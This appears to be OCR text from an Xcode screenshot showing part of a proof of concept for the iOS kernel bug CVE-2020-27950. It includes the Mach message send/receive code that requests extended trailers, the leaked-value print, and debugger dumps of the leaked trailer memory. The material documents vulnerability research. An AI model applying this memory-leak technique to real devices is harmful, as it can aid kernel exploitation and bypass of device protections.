 CVE-2020-27950-iOS 〉 iPhone
Running CVE-2020-27950-iOS on iPhone
13
AppDelegate.m
Info.plist
CVE-2020-27950-iOS.xcodeproj
main.m
0 main
CVE-2020-27950-iOS 〉 CVE-2020-27950-iOS 〉 main.m 〉 main(argc, argv)
CVE-2020-27950-iOS ...
CPU 0%
Memory 6 MB
Energy Impact Zero
Disk Zero KB/s
Network Zero KB/s
Thread 1 Queue: c...ead (serial)
0 main
1 start
Filter
58 close(fd[1]);
59
60 printf("[+] Sending message\n");
61 mach_msg(
62 &message->header,
63 MACH_SEND_MSG,
64 message_size,
65 0,
66 MACH_PORT_NULL,
67 MACH_MSG_TIMEOUT_NONE,
68 MACH_PORT_NULL);
69 memset(buffer, 0, message_size + MAX_TRAILER_SIZE);
70
71 printf("[+] Now reading message back\n");
72 mach_msg(
73 (mach_msg_header_t *)buffer,
74 MACH_RCV_MSG | MACH_RCV_TRAILER_ELEMENTS(5),
75 0,
76 message_size + MAX_TRAILER_SIZE,
77 port,
78 MACH_MSG_TIMEOUT_NONE,
79 MACH_PORT_NULL);
80
81 mach_msg_mac_trailer_t *trailer = (mach_msg_mac_trailer_t*)(buffer + message_size);
82 printf("[+] Leaked value: %x\n", trailer->msgh_ad);
83
84 return UIApplicationMain(argc, argv, nil, appDelegateClassName);
85 }
86
CVE-2020-27950-iOS 〉 Thread 1 〉 0 main
L message_size = (mach_msg_size_t) 508
L port = (mach_port_t) 2563
L trailer = (mach_msg_mac_trailer_t *) 0x10fe00cdc
msgh_trailer_type = (mach_msg_trailer_type_t) 0
msgh_trailer_size = (mach_msg_trailer_size_t) 68
msgh_seqno = (mach_port_seqno_t) 0
msgh_sender (security_token_t)
val (unsigned int [2])
[0] = (unsigned int) 501
[1] = (unsigned int) 501
msgh_audit (audit_token_t)
val (unsigned int [8])
msgh_context = (mach_port_context_t) 4714839257292734464
msgh_ad = (mach_msg_filter_id) 00 00 00 00
msgh_labels (msg_labels_t)
sender = (mach_port_name_t) 0
L buffer = (uint8_t *) ""
*buffer = (uint8_t) '\0'
Auto
Filter
(mach_msg_mac_trailer_t *) $10 = 0x000000010fe00cdc
(lldb) p *(mach_msg_mac_trailer_t *)0x000000010fe00cdc
(mach_msg_mac_trailer_t) $11 = {
msgh_trailer_type = 0
msgh_trailer_size = 68
msgh_seqno = 0
msgh_sender = {
val = ([0] = 501, [1] = 501)
}
msgh_audit = {
val = ([0] = 4294967295, [1] = 501, [2] = 501, [3] = 501, [4] = 501, [5] = 605, [6] = 0, [7] = 1792)
}
msgh_context = 4714839257292734464
msgh_ad = 0
msgh_labels = (sender = 0)
}
(lldb) x/32x trailer
0x10fe00cdc: 0x00000000 0x00000044 0x00000000 0x000001f5
0x10fe00cec: 0x000001f5 0xffffffff 0x000001f5 0x000001f5
0x10fe00cfc: 0x000001f5 0x000001f5 0x0000025d 0x00000000
0x10fe00d0c: 0x00000700 0x00000000 0x00000000 0x416e7953
0x10fe00d1c: 0x00000000 0x00000000 0xf0000000 0x00000000
0x10fe00d2c: 0xf0000000 0xd1950032 0x00000001 0xd19576c8
0x10fe00d3c: 0x00000001 0xd19576e0 0x00000001 0xd19576f8
0x10fe00d4c: 0x00000001 0xd1957710 0x00000001 0xd1957728
(lldb)
All Output
Filter